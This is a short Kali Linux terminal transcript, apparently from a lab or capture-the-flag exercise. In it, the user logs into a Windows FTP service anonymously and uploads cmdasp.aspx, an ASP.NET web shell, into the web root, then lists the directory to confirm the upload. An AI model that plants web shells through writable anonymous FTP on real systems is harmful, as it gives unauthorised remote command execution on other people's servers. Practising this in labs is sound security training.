 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(liwei㉿kali)-[~/Desktop]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
Command: whoami excute
220 Microsoft FTP Service
Name (10.10.10.5:liwei): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
229 Entering Extended Passive Mode (|||49157|)
125 Data connection already open; Transfer starting.
100% |*********************************************************************************
226 Transfer complete.
1442 bytes sent in 00:00 (9.33 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
05-25-24 04:25AM 1442 cmdasp.aspx
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp>